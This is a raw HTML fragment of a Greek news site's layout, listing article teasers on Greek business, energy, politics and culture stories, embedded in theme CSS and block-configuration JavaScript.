                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-mega-deal-%cf%84%ce%bf%cf%85-%ce%b8%ce%bf%ce%b4%cf%89%cf%81%ce%ae-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%bf%cf%8d-%ce%bc%ce%b5-%cf%84%ce%bf%cf%85%cf%82-%ce%b1%ce%bd%ce%b9%ce%ad%ce%bb/" rel="bookmark" title="Το mega deal του Θοδωρή Κυριακού με τους Ανιέλι – Στο πλευρό του η Μελόνι, ψυχρό το Μαξίμου">Το mega deal του Θοδωρή Κυριακού με τους Ανιέλι – Στο πλευρό του η Μελόνι, ψυχρό το Μαξίμου</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%ba%cf%81%ce%ae%cf%84%ce%b7-%cf%83%cf%84%ce%bf-%ce%b5%cf%80%ce%af%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%bf-%cf%84%ce%bf%cf%85-%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%bf%cf%8d/" rel="bookmark" class="td-image-wrap " title="Η Κρήτη στο επίκεντρο του ενεργειακού παιχνιδιού – Ο τουρκικός κολοσσός Koç και η σιωπηρή μάχη για τον έλεγχο της αποθήκευσης"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2023/10/PetrolOilPixabay3-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%ba%cf%81%ce%ae%cf%84%ce%b7-%cf%83%cf%84%ce%bf-%ce%b5%cf%80%ce%af%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%bf-%cf%84%ce%bf%cf%85-%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%bf%cf%8d/" rel="bookmark" title="Η Κρήτη στο επίκεντρο του ενεργειακού παιχνιδιού – Ο τουρκικός κολοσσός Koç και η σιωπηρή μάχη για τον έλεγχο της αποθήκευσης">Η Κρήτη στο επίκεντρο του ενεργειακού παιχνιδιού – Ο τουρκικός κολοσσός Koç και η σιωπηρή μάχη για τον έλεγχο της αποθήκευσης</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b1%cf%8d%ce%be%ce%b7%cf%83%ce%b7-7-%cf%83%cf%84%ce%b9%cf%82-%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ad%cf%82-%cf%81%cf%89%cf%83%ce%b9%ce%ba%ce%bf%cf%8d-lng-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7/" rel="bookmark" class="td-image-wrap " title="Αύξηση 7% στις εισαγωγές ρωσικού LNG από την ΕΕ – Η Ευρώπη παραμένει ο μεγαλύτερος πελάτης της Μόσχας"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/LNG-696x391.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b1%cf%8d%ce%be%ce%b7%cf%83%ce%b7-7-%cf%83%cf%84%ce%b9%cf%82-%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ad%cf%82-%cf%81%cf%89%cf%83%ce%b9%ce%ba%ce%bf%cf%8d-lng-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7/" rel="bookmark" title="Αύξηση 7% στις εισαγωγές ρωσικού LNG από την ΕΕ – Η Ευρώπη παραμένει ο μεγαλύτερος πελάτης της Μόσχας">Αύξηση 7% στις εισαγωγές ρωσικού LNG από την ΕΕ – Η Ευρώπη παραμένει ο μεγαλύτερος πελάτης της Μόσχας</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%80%ce%b1%ce%bd%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf-%ce%bf%ce%b9-%ce%bf%ce%bb%ce%b9%ce%b3%ce%ac%cf%81%cf%87%ce%b5%cf%82-%cf%80/" rel="bookmark" class="td-image-wrap " title="Πανικός στο παρασκήνιο: Οι ολιγάρχες που στηρίζουν τον Τσίπρα μαζεύουν τα ίχνη τους"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/Tsiprastholos.Eurokinissi-696x465.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%ce%b1%ce%bd%ce%b9%ce%ba%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%ae%ce%bd%ce%b9%ce%bf-%ce%bf%ce%b9-%ce%bf%ce%bb%ce%b9%ce%b3%ce%ac%cf%81%cf%87%ce%b5%cf%82-%cf%80/" rel="bookmark" title="Πανικός στο παρασκήνιο: Οι ολιγάρχες που στηρίζουν τον Τσίπρα μαζεύουν τα ίχνη τους">Πανικός στο παρασκήνιο: Οι ολιγάρχες που στηρίζουν τον Τσίπρα μαζεύουν τα ίχνη τους</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%ce%be%ce%b1%ce%bd%ce%ac-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%cf%85%ce%b8%ce%bc%cf%8c-%cf%84%ce%bf%cf%85-%cf%83%ce%b9%ce%bd%ce%b5/" rel="bookmark" class="td-image-wrap " title="Η Θεσσαλονίκη ξανά στον ρυθμό του σινεμά  – Το 66ο Διεθνές Φεστιβάλ Κινηματογράφου επιστρέφει με χορηγό τον ΟΠΑΠ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/Photo11-696x391.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%ce%be%ce%b1%ce%bd%ce%ac-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%cf%85%ce%b8%ce%bc%cf%8c-%cf%84%ce%bf%cf%85-%cf%83%ce%b9%ce%bd%ce%b5/" rel="bookmark" title="Η Θεσσαλονίκη ξανά στον ρυθμό του σινεμά  – Το 66ο Διεθνές Φεστιβάλ Κινηματογράφου επιστρέφει με χορηγό τον ΟΠΑΠ">Η Θεσσαλονίκη ξανά στον ρυθμό του σινεμά  – Το 66ο Διεθνές Φεστιβάλ Κινηματογράφου επιστρέφει με χορηγό τον ΟΠΑΠ</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/google-%ce%ba%ce%b1%ce%bc%ce%af%ce%b1-%ce%b4%ce%b9%ce%b1%cf%81%cf%81%ce%bf%ce%ae-%ce%b4%ce%b5%ce%b4%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%bf-gmail-%ce%bf%ce%b9-%ce%b1/" rel="bookmark" class="td-image-wrap " title="Google: «Καμία διαρροή δεδομένων στο Gmail – Οι αναφορές είναι απολύτως ψευδείς»"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2023/10/goog-696x426.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/google-%ce%ba%ce%b1%ce%bc%ce%af%ce%b1-%ce%b4%ce%b9%ce%b1%cf%81%cf%81%ce%bf%ce%ae-%ce%b4%ce%b5%ce%b4%ce%bf%ce%bc%ce%ad%ce%bd%cf%89%ce%bd-%cf%83%cf%84%ce%bf-gmail-%ce%bf%ce%b9-%ce%b1/" rel="bookmark" title="Google: «Καμία διαρροή δεδομένων στο Gmail – Οι αναφορές είναι απολύτως ψευδείς»">Google: «Καμία διαρροή δεδομένων στο Gmail – Οι αναφορές είναι απολύτως ψευδείς»</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_177" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_178  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_178,.tdi_178 .tdc-columns{min-height:0}#tdi_177.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_177.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_178,.tdi_178 .tdc-columns{display:block}.tdi_178 .tdc-columns{width:100%}.tdi_178:before,.tdi_178:after{display:table}@media (min-width:768px){.tdi_178{margin-left:-10px;margin-right:-10px}.tdi_178 .tdc-row-video-background-error,.tdi_178>.vc_column,.tdi_178>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_178{margin-left:-8px;margin-right:-8px}.tdi_178 .tdc-row-video-background-error,.tdi_178>.vc_column,.tdi_178>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_178{margin-left:-5px;margin-right:-5px}.tdi_178 .tdc-row-video-background-error,.tdi_178>.vc_column,.tdi_178>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (max-width:767px){@media (min-width:768px){.tdi_178{margin-left:-0px;margin-right:-0px}.tdi_178 .tdc-row-video-background-error,.tdi_178>.vc_column,.tdi_178>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_178{margin-right:0px!important;margin-bottom:60px!important;margin-left:0px!important;padding-top:24px!important;padding-right:15px!important;padding-bottom:24px!important;padding-left:15px!important;box-shadow:0 4px 20px rgba(0,0,0,0.09)!important;position:relative}.tdi_178 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_178{margin-bottom:40px!important;padding-top:20px!important;padding-right:10px!important;padding-bottom:20px!important;padding-left:10px!important;box-shadow:0 4px 20px rgba(0,0,0,0.09)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178{margin-bottom:40px!important;padding-top:15px!important;padding-right:10px!important;padding-bottom:15px!important;padding-left:10px!important;box-shadow:0 4px 20px rgba(0,0,0,0.09)!important}}@media (max-width:767px){.tdi_178{padding-top:15px!important;padding-bottom:15px!important;box-shadow:0 4px 20px rgba(0,0,0,0.09)!important}}</style>
<div class="tdi_177_rand_style td-element-style" ><style>.tdi_177_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_180  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_180{vertical-align:baseline}.tdi_180>.wpb_wrapper,.tdi_180>.wpb_wrapper>.tdc-elements{display:block}.tdi_180>.wpb_wrapper>.tdc-elements{width:100%}.tdi_180>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_180>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_180{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_182  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_182{position:absolute!important;top:0;z-index:1}.tdi_182,.tdi_182 .tdc-inner-columns{display:block}.tdi_182 .tdc-inner-columns{width:100%}.tdi_182{margin-top:-32px!important}.tdi_182 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-top:-22px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-top:-28px!important}}</style><div class="vc_column_inner tdi_184  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_184{vertical-align:baseline}.tdi_184 .vc_column-inner>.wpb_wrapper,.tdi_184 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_184 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_185 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_185" >
<style>.tdi_185{margin-left:20px!important;padding-top:8px!important;padding-right:16px!important;padding-bottom:10px!important;padding-left:14px!important;z-index:1!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_185{padding-top:6px!important;padding-right:14px!important;padding-bottom:8px!important;padding-left:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185{margin-left:15px!important;padding-top:4px!important;padding-right:12px!important;padding-bottom:6px!important;padding-left:10px!important}}</style>
<style>.tdi_185{text-align:left!important}.tdi_185 .tdm-descr{color:#ffffff;font-size:20px!important;font-style:italic!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_185 .tdm-descr{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185 .tdm-descr{font-size:16px!important}}</style>
<div class="tdi_185_rand_style td-element-style"><style>
.tdi_185_rand_style{
background-color:#ec3535 !important;
}
 </style></div><p class="tdm-descr">Μυστικά της πόλης</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_186 td-flb-margin-left td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_186" >
<style>.tdi_186{margin-bottom:0px!important}</style>
<style>.tdi_186 .td-module-thumb{height:600px;margin-left:-0px}.tdi_186 .td_module_wrap{margin-bottom:0px}.tdi_186 .td_module_wrap:last-child{margin-bottom:0}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_186 .entry-thumb{background-position:center 50%}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_186 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_186 .td-post-vid-time{display:inline-block}.tdi_186 .td-post-category{padding:5px 8px;border-radius:2px;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;background-color:#ec3535;color:#ffffff}.tdi_186 .td-module-meta-info{top:auto;bottom:0;padding:0 25px 25px}.tdi_186 .entry-title{margin:0 0 12px 0;font-family:Open Sans!important;font-size:40px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-excerpt{margin:0px;font-size:16px!important;line-height:1.4!important;font-weight:500!important;color:#ffffff}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-date{display:inline}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none}.tdi_186 .entry-review-stars{display:inline-block}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td-read-more{display:none}.tdi_186 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-2px 10px 0 0;padding:5px 8px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_186 .td-read-more a{text-transform:uppercase!important;background-color:rgba(255,255,255,0)!important}.tdi_186 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.8),rgba(0,0,0,0.5) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.8),rgba(0,0,0,0.5) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0))}.tdi_186 .td-post-category:hover{background-color:#000000;color:#ffffff}.tdi_186 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)}.tdi_186 .td-post-author-name a{color:#000000}html:not([class*='ie']) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}.tdi_186 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-module-thumb{height:500px}.tdi_186 .td-module-meta-info{padding:0 20px 20px}.tdi_186 .entry-title{margin:12px 0 10px 0;font-size:30px!important}.tdi_186 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_186 .td-post-category{font-size:12px!important}.tdi_186 .td-excerpt{font-size:15px!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-module-thumb{height:400px}.tdi_186 .td-post-category{padding:4px 6px;font-size:12px!important}.tdi_186 .td-module-meta-info{padding:0 15px 15px}.tdi_186 .entry-title{margin:10px 0 6px 0;font-size:20px!important;line-height:1.1!important}.tdi_186 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_186 .td-excerpt{font-size:14px!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_186 .td-module-thumb{height:500px}.tdi_186 .td-module-meta-info{max-width:100%;padding:0 20px 20px}.tdi_186 .entry-title{margin:12px 0 10px 0;font-size:30px!important}.tdi_186 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_186 .td-post-category{font-size:12px!important}.tdi_186 .td-excerpt{font-size:15px!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_186 = new tdBlock();
block_tdi_186.id = "tdi_186";
block_tdi_186.atts = '{"modules_on_row":"","limit":"1","modules_category":"above","show_btn":"none","show_excerpt":"","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"42","f_title_font_size":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIzMCIsInBob25lIjoiMzAifQ==","f_title_font_line_height":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIxLjEifQ==","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDI1cHggMjVweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4IiwicG9ydHJhaXQiOiIwIDE1cHggMTVweCIsInBob25lIjoiMCAyMHB4IDIwcHgifQ==","modules_divider":"","image_size":"td_1068x0","meta_info_align":"bottom","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjE0MCJ9","all_modules_space":"0","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDEwcHggMCIsInBvcnRyYWl0IjoiMTBweCAwIDZweCAwIiwicGhvbmUiOiIxMnB4IDAgMTBweCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","f_ex_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSIsInBob25lIjoiMTUifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","f_ex_font_family":"","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","ex_txt":"#ffffff","cat_txt":"#ffffff","cat_bg":"#ec3535","cat_bg_hover":"#000000","author_txt":"#000000","modules_category_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiI0cHggNnB4In0=","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1","excerpt_middle":"yes","cat_txt_hover":"#ffffff","modules_gap":"0","modules_space":"0","modules_height":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjQwMCIsInBob25lIjoiNTAwIiwibGFuZHNjYXBlIjoiNTAwIn0=","image_margin":"0","color_overlay":"[base64]","mc2_el":"26","modules_category_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","excl_padd":"5px 8px","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","excl_margin":"-2px 10px 0 0","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","image_alignment":"50","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","date_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';
block_tdi_186.td_column_number = "1";
block_tdi_186.block_type = "td_flex_block_2";
block_tdi_186.post_count = "1";
block_tdi_186.found_posts = "2174";
block_tdi_186.header_color = "";
block_tdi_186.ajax_pagination_infinite_stop = "";
block_tdi_186.max_num_pages = "2174";
tdBlocksArray.push(block_tdi_186);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_186 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%b1%ce%bc%ce%ac%cf%81%cf%84%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%b5%cf%8d%ce%b1%cf%82-%cf%84%ce%b1%ce%b9%ce%bd%ce%af%ce%b1-%cf%83%cf%84%ce%bf-netflix-%ce%b7-%ce%b5/" rel="bookmark" class="td-image-wrap " title="«Το αμάρτημα της Εύας» &#8211; Ταινία στο Netflix η Εύα Καϊλή!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/12/evakaili-xr-1068x600.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%b1%ce%bc%ce%ac%cf%81%cf%84%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%b5%cf%8d%ce%b1%cf%82-%cf%84%ce%b1%ce%b9%ce%bd%ce%af%ce%b1-%cf%83%cf%84%ce%bf-netflix-%ce%b7-%ce%b5/" rel="bookmark" title="«Το αμάρτημα της Εύας» &#8211; Ταινία στο Netflix η Εύα Καϊλή!">«Το αμάρτημα της Εύας» &#8211; Ταινία στο Netflix η Εύα Καϊλή!</a></h3>
                    <div class="td-excerpt">«Καταρρίπτει όλες τις κατηγορίες» – Ο Μιχάλης Δημητρακόπουλος για το βιβλίο της Εύας Καϊλή</div>
                    
                    
                                    </div>
            </div>
        </div>

